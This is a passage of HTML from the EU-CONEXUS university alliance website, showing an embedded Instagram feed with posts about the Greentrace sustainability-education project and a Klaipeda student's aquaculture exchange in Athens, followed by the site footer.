📝 Registration deadline: 13 February

👉 For more information and to register for the seminar, visit the events section of our website." aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17908346652318186" data-date="1768998477">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTxdEN9DIqV/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t39.30808-6/618807260_1507105568086706_1318085785546373866_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LDoOoueJQZkQ7kNvwFzvOU4&#038;_nc_oc=Adm_3ssllQdM16lt6PTQ2PNtDn-8tmRc2GYNMGNLSAcqSvk3jDz5k3lcS2BDGMvs24I&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_AfpR9B3g-N8dOOtAXqMUWAzqaIaWtxJB8YSgCAx3suaF7g&#038;oe=697FFD85"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t39.30808-6\/618807260_1507105568086706_1318085785546373866_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LDoOoueJQZkQ7kNvwFzvOU4&amp;_nc_oc=Adm_3ssllQdM16lt6PTQ2PNtDn-8tmRc2GYNMGNLSAcqSvk3jDz5k3lcS2BDGMvs24I&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfpR9B3g-N8dOOtAXqMUWAzqaIaWtxJB8YSgCAx3suaF7g&amp;oe=697FFD85&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t39.30808-6\/618807260_1507105568086706_1318085785546373866_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LDoOoueJQZkQ7kNvwFzvOU4&amp;_nc_oc=Adm_3ssllQdM16lt6PTQ2PNtDn-8tmRc2GYNMGNLSAcqSvk3jDz5k3lcS2BDGMvs24I&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfpR9B3g-N8dOOtAXqMUWAzqaIaWtxJB8YSgCAx3suaF7g&amp;oe=697FFD85&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/618807260_1507105568086706_1318085785546373866_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/618807260_1507105568086706_1318085785546373866_nfull.webp&quot;}">
			<span class="sbi-screenreader">𝗛𝗼𝘄 𝗰𝗮𝗻 𝘄𝗲 𝘁𝗲𝗮𝗰𝗵 𝘀𝘂𝘀𝘁𝗮𝗶𝗻𝗮𝗯𝗶𝗹𝗶𝘁𝘆 𝗶𝗻 𝗮 𝘄𝗮𝘆 𝘁𝗵𝗮𝘁 𝗿𝗲𝘀𝗼</span>
									<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="𝗛𝗼𝘄 𝗰𝗮𝗻 𝘄𝗲 𝘁𝗲𝗮𝗰𝗵 𝘀𝘂𝘀𝘁𝗮𝗶𝗻𝗮𝗯𝗶𝗹𝗶𝘁𝘆 𝗶𝗻 𝗮 𝘄𝗮𝘆 𝘁𝗵𝗮𝘁 𝗿𝗲𝘀𝗼𝗻𝗮𝘁𝗲𝘀 𝘄𝗶𝘁𝗵 𝘆𝗼𝘂𝗻𝗴 𝗽𝗲𝗼𝗽𝗹𝗲?
While classroom education is a clear first option, the excitement of show-and-tell lives outside of school walls. 

Led by the @universidadcatolicavalencia, the Greentrace project brings together partners from across Europe to explore alternative ways of helping young people understand and practise sustainability in active, hands-on ways.

𝗟𝗲𝗮𝗿𝗻 𝗺𝗼𝗿𝗲 about this project on the news section of our website!

#euconexus #europeanuniversities #smucsweeklybite" aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="𝗛𝗼𝘄 𝗰𝗮𝗻 𝘄𝗲 𝘁𝗲𝗮𝗰𝗵 𝘀𝘂𝘀𝘁𝗮𝗶𝗻𝗮𝗯𝗶𝗹𝗶𝘁𝘆 𝗶𝗻 𝗮 𝘄𝗮𝘆 𝘁𝗵𝗮𝘁 𝗿𝗲𝘀𝗼𝗻𝗮𝘁𝗲𝘀 𝘄𝗶𝘁𝗵 𝘆𝗼𝘂𝗻𝗴 𝗽𝗲𝗼𝗽𝗹𝗲?
While classroom education is a clear first option, the excitement of show-and-tell lives outside of school walls. 

Led by the @universidadcatolicavalencia, the Greentrace project brings together partners from across Europe to explore alternative ways of helping young people understand and practise sustainability in active, hands-on ways.

𝗟𝗲𝗮𝗿𝗻 𝗺𝗼𝗿𝗲 about this project on the news section of our website!

#euconexus #europeanuniversities #smucsweeklybite" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18067390463207017" data-date="1768919617">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTvGpteiJDe/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/618902559_18092791387974689_3170010362569138408_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4Px5kpht3UEQ7kNvwEExjYc&#038;_nc_oc=AdkiDnDxvaWBz00lGuKXCI9uTFaNIdSX7CDXSoxccjC1OS7clxzfwYrmgNo_2y7VWqI&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_AfokHGxFlrf-aARXF7unTJp6KW1nJTm8ReylK9CVRK8gxA&#038;oe=697FDCBC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/618902559_18092791387974689_3170010362569138408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Px5kpht3UEQ7kNvwEExjYc&amp;_nc_oc=AdkiDnDxvaWBz00lGuKXCI9uTFaNIdSX7CDXSoxccjC1OS7clxzfwYrmgNo_2y7VWqI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfokHGxFlrf-aARXF7unTJp6KW1nJTm8ReylK9CVRK8gxA&amp;oe=697FDCBC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/618902559_18092791387974689_3170010362569138408_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4Px5kpht3UEQ7kNvwEExjYc&amp;_nc_oc=AdkiDnDxvaWBz00lGuKXCI9uTFaNIdSX7CDXSoxccjC1OS7clxzfwYrmgNo_2y7VWqI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfokHGxFlrf-aARXF7unTJp6KW1nJTm8ReylK9CVRK8gxA&amp;oe=697FDCBC&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/618902559_18092791387974689_3170010362569138408_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/618902559_18092791387974689_3170010362569138408_nfull.webp&quot;}">
			<span class="sbi-screenreader">𝗚𝗿𝗼𝘄𝘁𝗵 𝗵𝗮𝗽𝗽𝗲𝗻𝘀 𝘄𝗵𝗲𝗻 𝘄𝗲 𝘀𝗮𝘆 𝘆𝗲𝘀 𝘁𝗼 𝗼𝗽𝗽𝗼𝗿𝘁𝘂𝗻𝗶𝘁𝗶𝗲𝘀 𝗼𝘂</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="𝗚𝗿𝗼𝘄𝘁𝗵 𝗵𝗮𝗽𝗽𝗲𝗻𝘀 𝘄𝗵𝗲𝗻 𝘄𝗲 𝘀𝗮𝘆 𝘆𝗲𝘀 𝘁𝗼 𝗼𝗽𝗽𝗼𝗿𝘁𝘂𝗻𝗶𝘁𝗶𝗲𝘀 𝗼𝘂𝘁𝘀𝗶𝗱𝗲 𝗼𝘂𝗿 𝗰𝗼𝗺𝗳𝗼𝗿𝘁 𝘇𝗼𝗻𝗲 🌍📚

Ajaykanna Dhamotharakkannan, a Marine Transport Engineering student at Klaipeda University, did exactly that by joining the 𝗔𝗾𝘂𝗮𝗰𝘂𝗹𝘁𝘂𝗿𝗲 𝗰𝗼𝘂𝗿𝘀𝗲 𝗶𝗻 𝗕𝗹𝘂𝗲 𝗘𝗰𝗼𝗻𝗼𝗺𝘆 𝗠𝗶𝗻𝗼𝗿 𝗣𝗿𝗼𝗴𝗿𝗮𝗺𝗺𝗲. This course also included a mobility at the @agricultural_university_athens.

&quot;𝙄𝙩 𝙬𝙖𝙨 𝙤𝙣𝙚 𝙤𝙛 𝙩𝙝𝙚 𝙗𝙚𝙨𝙩 𝙚𝙭𝙥𝙚𝙧𝙞𝙚𝙣𝙘𝙚𝙨 𝙄&#039;𝙫𝙚 𝙝𝙖𝙙 𝙨𝙤 𝙛𝙖𝙧. 𝙊𝙣 𝙩𝙝𝙚 𝙫𝙚𝙧𝙮 𝙛𝙞𝙧𝙨𝙩 𝙙𝙖𝙮 𝙤𝙛 𝙩𝙝𝙞𝙨 𝙢𝙤𝙗𝙞𝙡𝙞𝙩𝙮, 𝙬𝙚 𝙝𝙖𝙙 𝙩𝙤 𝙘𝙪𝙩 𝙤𝙥𝙚𝙣 𝙛𝙞𝙨𝙝 𝙖𝙣𝙙 𝙧𝙚𝙢𝙤𝙫𝙚 𝙩𝙝𝙚𝙞𝙧 𝙤𝙧𝙜𝙖𝙣𝙨. 𝙏𝙝𝙚 𝙛𝙤𝙡𝙡𝙤𝙬𝙞𝙣𝙜 𝙙𝙖𝙮𝙨 𝙖𝙡𝙨𝙤 𝙞𝙣𝙫𝙤𝙡𝙫𝙚𝙙 𝙥𝙧𝙖𝙘𝙩𝙞𝙘𝙖𝙡 𝙬𝙤𝙧𝙠 – 𝙞𝙩 𝙬𝙖𝙨 𝙖 𝙘𝙤𝙢𝙥𝙡𝙚𝙩𝙚𝙡𝙮 𝙣𝙚𝙬 𝙡𝙚𝙖𝙧𝙣𝙞𝙣𝙜 𝙚𝙭𝙥𝙚𝙧𝙞𝙚𝙣𝙘𝙚 𝙛𝙤𝙧 𝙢𝙚&quot; he says. According to him, this mobility broadened his scope by introducing biological research methods outside his main discipline.

Beyond the academic schedule, Athens itself became an important part of Ajaykanna&#039;s experience. From the #Acropolis and #Parthenon to the #Olympic #Stadium and the #National #Archaeological #Museum, the city wasn&#039;t just beautiful – it was also inspiring.

&quot;𝙑𝙞𝙨𝙞𝙩𝙞𝙣𝙜 𝙩𝙝𝙚 𝘼𝙘𝙧𝙤𝙥𝙤𝙡𝙞𝙨 𝙛𝙚𝙡𝙩 𝙡𝙞𝙠𝙚 𝙬𝙖𝙡𝙠𝙞𝙣𝙜 𝙩𝙝𝙧𝙤𝙪𝙜𝙝 𝙩𝙝𝙚 𝙝𝙞𝙨𝙩𝙤𝙧𝙮 𝙤𝙛 𝙂𝙧𝙚𝙚𝙘𝙚. 𝙏𝙝𝙚 𝙫𝙞𝙚𝙬 𝙛𝙧𝙤𝙢 𝙩𝙝𝙚 𝙩𝙤𝙥 𝙬𝙖𝙨 𝙗𝙧𝙚𝙖𝙩𝙝𝙩𝙖𝙠𝙞𝙣𝙜&quot; he notes.

Throughout his stay in Greece, Ajaykanna also formed strong relationships with professors and fellow students, opening doors to potential cross-disciplinary collaboration in the future.

&quot;𝙄 𝙗𝙚𝙡𝙞𝙚𝙫𝙚 𝙩𝙝𝙚 𝙠𝙣𝙤𝙬𝙡𝙚𝙙𝙜𝙚 𝙜𝙖𝙞𝙣𝙚𝙙 𝙩𝙝𝙧𝙤𝙪𝙜𝙝 𝙩𝙝𝙞𝙨 𝙢𝙞𝙣𝙤𝙧 𝙬𝙞𝙡𝙡 𝙗𝙚 𝙪𝙨𝙚𝙛𝙪𝙡 𝙞𝙣 𝙚𝙢𝙚𝙧𝙜𝙞𝙣𝙜 𝙛𝙞𝙚𝙡𝙙𝙨. 𝙄𝙩 𝙝𝙖𝙨 𝙙𝙚𝙛𝙞𝙣𝙞𝙩𝙚𝙡𝙮 𝙢𝙖𝙙𝙚 𝙢𝙚 𝙢𝙤𝙧𝙚 𝙘𝙪𝙧𝙞𝙤𝙪𝙨 𝙖𝙗𝙤𝙪𝙩 𝙣𝙚𝙬 𝙧𝙚𝙨𝙚𝙖𝙧𝙘𝙝 𝙙𝙞𝙧𝙚𝙘𝙩𝙞𝙤𝙣𝙨, 𝙩𝙤𝙤&quot; Ajaykanna noted." aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="𝗚𝗿𝗼𝘄𝘁𝗵 𝗵𝗮𝗽𝗽𝗲𝗻𝘀 𝘄𝗵𝗲𝗻 𝘄𝗲 𝘀𝗮𝘆 𝘆𝗲𝘀 𝘁𝗼 𝗼𝗽𝗽𝗼𝗿𝘁𝘂𝗻𝗶𝘁𝗶𝗲𝘀 𝗼𝘂𝘁𝘀𝗶𝗱𝗲 𝗼𝘂𝗿 𝗰𝗼𝗺𝗳𝗼𝗿𝘁 𝘇𝗼𝗻𝗲 🌍📚

Ajaykanna Dhamotharakkannan, a Marine Transport Engineering student at Klaipeda University, did exactly that by joining the 𝗔𝗾𝘂𝗮𝗰𝘂𝗹𝘁𝘂𝗿𝗲 𝗰𝗼𝘂𝗿𝘀𝗲 𝗶𝗻 𝗕𝗹𝘂𝗲 𝗘𝗰𝗼𝗻𝗼𝗺𝘆 𝗠𝗶𝗻𝗼𝗿 𝗣𝗿𝗼𝗴𝗿𝗮𝗺𝗺𝗲. This course also included a mobility at the @agricultural_university_athens.

&quot;𝙄𝙩 𝙬𝙖𝙨 𝙤𝙣𝙚 𝙤𝙛 𝙩𝙝𝙚 𝙗𝙚𝙨𝙩 𝙚𝙭𝙥𝙚𝙧𝙞𝙚𝙣𝙘𝙚𝙨 𝙄&#039;𝙫𝙚 𝙝𝙖𝙙 𝙨𝙤 𝙛𝙖𝙧. 𝙊𝙣 𝙩𝙝𝙚 𝙫𝙚𝙧𝙮 𝙛𝙞𝙧𝙨𝙩 𝙙𝙖𝙮 𝙤𝙛 𝙩𝙝𝙞𝙨 𝙢𝙤𝙗𝙞𝙡𝙞𝙩𝙮, 𝙬𝙚 𝙝𝙖𝙙 𝙩𝙤 𝙘𝙪𝙩 𝙤𝙥𝙚𝙣 𝙛𝙞𝙨𝙝 𝙖𝙣𝙙 𝙧𝙚𝙢𝙤𝙫𝙚 𝙩𝙝𝙚𝙞𝙧 𝙤𝙧𝙜𝙖𝙣𝙨. 𝙏𝙝𝙚 𝙛𝙤𝙡𝙡𝙤𝙬𝙞𝙣𝙜 𝙙𝙖𝙮𝙨 𝙖𝙡𝙨𝙤 𝙞𝙣𝙫𝙤𝙡𝙫𝙚𝙙 𝙥𝙧𝙖𝙘𝙩𝙞𝙘𝙖𝙡 𝙬𝙤𝙧𝙠 – 𝙞𝙩 𝙬𝙖𝙨 𝙖 𝙘𝙤𝙢𝙥𝙡𝙚𝙩𝙚𝙡𝙮 𝙣𝙚𝙬 𝙡𝙚𝙖𝙧𝙣𝙞𝙣𝙜 𝙚𝙭𝙥𝙚𝙧𝙞𝙚𝙣𝙘𝙚 𝙛𝙤𝙧 𝙢𝙚&quot; he says. According to him, this mobility broadened his scope by introducing biological research methods outside his main discipline.

Beyond the academic schedule, Athens itself became an important part of Ajaykanna&#039;s experience. From the #Acropolis and #Parthenon to the #Olympic #Stadium and the #National #Archaeological #Museum, the city wasn&#039;t just beautiful – it was also inspiring.

&quot;𝙑𝙞𝙨𝙞𝙩𝙞𝙣𝙜 𝙩𝙝𝙚 𝘼𝙘𝙧𝙤𝙥𝙤𝙡𝙞𝙨 𝙛𝙚𝙡𝙩 𝙡𝙞𝙠𝙚 𝙬𝙖𝙡𝙠𝙞𝙣𝙜 𝙩𝙝𝙧𝙤𝙪𝙜𝙝 𝙩𝙝𝙚 𝙝𝙞𝙨𝙩𝙤𝙧𝙮 𝙤𝙛 𝙂𝙧𝙚𝙚𝙘𝙚. 𝙏𝙝𝙚 𝙫𝙞𝙚𝙬 𝙛𝙧𝙤𝙢 𝙩𝙝𝙚 𝙩𝙤𝙥 𝙬𝙖𝙨 𝙗𝙧𝙚𝙖𝙩𝙝𝙩𝙖𝙠𝙞𝙣𝙜&quot; he notes.

Throughout his stay in Greece, Ajaykanna also formed strong relationships with professors and fellow students, opening doors to potential cross-disciplinary collaboration in the future.

&quot;𝙄 𝙗𝙚𝙡𝙞𝙚𝙫𝙚 𝙩𝙝𝙚 𝙠𝙣𝙤𝙬𝙡𝙚𝙙𝙜𝙚 𝙜𝙖𝙞𝙣𝙚𝙙 𝙩𝙝𝙧𝙤𝙪𝙜𝙝 𝙩𝙝𝙞𝙨 𝙢𝙞𝙣𝙤𝙧 𝙬𝙞𝙡𝙡 𝙗𝙚 𝙪𝙨𝙚𝙛𝙪𝙡 𝙞𝙣 𝙚𝙢𝙚𝙧𝙜𝙞𝙣𝙜 𝙛𝙞𝙚𝙡𝙙𝙨. 𝙄𝙩 𝙝𝙖𝙨 𝙙𝙚𝙛𝙞𝙣𝙞𝙩𝙚𝙡𝙮 𝙢𝙖𝙙𝙚 𝙢𝙚 𝙢𝙤𝙧𝙚 𝙘𝙪𝙧𝙞𝙤𝙪𝙨 𝙖𝙗𝙤𝙪𝙩 𝙣𝙚𝙬 𝙧𝙚𝙨𝙚𝙖𝙧𝙘𝙝 𝙙𝙞𝙧𝙚𝙘𝙩𝙞𝙤𝙣𝙨, 𝙩𝙤𝙤&quot; Ajaykanna noted." aria-hidden="true"></noscript>
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18067390463207017&quot;:{&quot;id&quot;:&quot;618902559_18092791387974689_3170010362569138408_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17908346652318186&quot;:{&quot;id&quot;:&quot;618807260_1507105568086706_1318085785546373866_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088988417292607&quot;:{&quot;id&quot;:&quot;619912585_1509167471213849_1503536131744380069_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18564149056040925&quot;:{&quot;id&quot;:&quot;621795576_1509155787881684_4741728736381667756_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18152822257391568&quot;:{&quot;id&quot;:&quot;622107779_18093574624974689_5135262489211282814_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040681919721451&quot;:{&quot;id&quot;:&quot;622715754_18093562039974689_4999928147448003991_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894949429400886&quot;:{&quot;id&quot;:&quot;624276080_18093693379974689_1206861730305461246_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18073812647101092&quot;:{&quot;id&quot;:&quot;622275259_18093667429974689_6745740621178980948_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

    </div>
</div>

<footer>
    <div class="container">
        <div class="row">
            <div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
                <div class="info-menu">
                    <h2>Info</h2>

                    <div class="info_menu"><ul id="menu-info" class="menu"><li id="menu-item-8664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8664"><a href="https://www.eu-conexus.eu/en/home/who-we-are/">Who we are</a></li>
<li id="menu-item-8532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8532"><a href="https://www.eu-conexus.eu/en/visual-identity/">Visual identity</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://www.eu-conexus.eu/en/faq/">FAQ</a></li>
</ul></div>                </div>
            </div>
            <div class="col-xl-2 col-lg-2 col-md-6 col-sm-12">
                <div class="policy-menu">
                    <h2>Policy</h2>

                    <div class="policy_menu"><ul id="menu-policy" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://www.eu-conexus.eu/en/privacy-policy/">Privacy policy</a></li>
</ul></div>                </div>
            </div>
            <div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 extra-footer">

                                    <div class="socials">
                        
                            <a href="https://www.facebook.com/eu.conexus/"
                               title="Facebook link"
                               aria-label="Facebook link"
                               target="_blank">

                                <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Facebook link" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/fb.svg" /><noscript><img src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/fb.svg"
                                     alt="Facebook link"/></noscript>
                            </a>

                        
                            <a href="https://www.instagram.com/eu_conexus/"
                               title="Instagram link"
                               aria-label="Instagram link"
                               target="_blank">

                                <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Instagram link" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/instagram.svg" /><noscript><img src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/instagram.svg"
                                     alt="Instagram link"/></noscript>
                            </a>

                        
                            <a href="https://twitter.com/eu_conexus?fbclid=IwAR10z8jRRiPw-kK_obywSI7dcg0RjfFdzRkcFwdZL1ajYqsigH7vFpZIYX0"
                               title="Twitter link"
                               aria-label="Twitter link"
                               target="_blank">

                                <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Twitter link" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/twitter.svg" /><noscript><img src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/twitter.svg"
                                     alt="Twitter link"/></noscript>
                            </a>

                        
                            <a href="https://www.linkedin.com/company/eu-conexus?fbclid=IwAR0zfvLlZqWsOoRaCRDqwjPfDQtlZJCc5y0hfywy4XvXVZYd2wGDFydLmI8"
                               title="Linkedin link"
                               aria-label="Linkedin link"
                               target="_blank">

                                <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Linkedin link" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/in.svg" /><noscript><img src="https://www.eu-conexus.eu/wp-content/uploads/2019/12/in.svg"
                                     alt="Linkedin link"/></noscript>
                            </a>

                        
                            <a href="https://www.youtube.com/channel/UCYuChxB20nLLoLGCGbMmFpw"
                               title="Youtube link"
                               aria-label="Youtube link"
                               target="">

                                <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Youtube link" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2021/05/youtube-logo.svg" /><noscript><img src="https://www.eu-conexus.eu/wp-content/uploads/2021/05/youtube-logo.svg"
                                     alt="Youtube link"/></noscript>
                            </a>

                                            </div>
                
                <div class="logos-wrapper">
                    <div class="logo eu-conexus">
                        <a href="/" title="Eu Conexus">
                            <img src=""
                                 data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/logo-inactive.svg"
                                 class="lazy-image inactive"
                                 title="Eu Conexus"
                                 alt="Eu Conexus"/>
                            <img src=""
                                 data-src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/logo-active.svg"
                                 class="lazy-image active"
                                 title="Eu Conexus"
                                 alt="Eu Conexus"/>
                            <noscript>
                                <img src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/logo-inactive.svg"
                                     title="Eu Conexus"
                                     class="inactive"
                                     alt="Eu Conexus"/>
                                <img src="https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/logo-active.svg"
                                     title="Eu Conexus"
                                     class="active"
                                     alt="Eu Conexus"/>
                            </noscript>
                        </a>
                    </div>
                </div>

                <span class="copyright">
                        <p>© 2020 euconexus</p>
                        <p>all rights reserved</p>
                    </span>

            </div>
            <div class="col-xl-3 col-lg-3 col-md-6 col-sm-12 extra-footer">
                <div class="logo">
                    <a href="https://www.eu-conexus.eu/en">
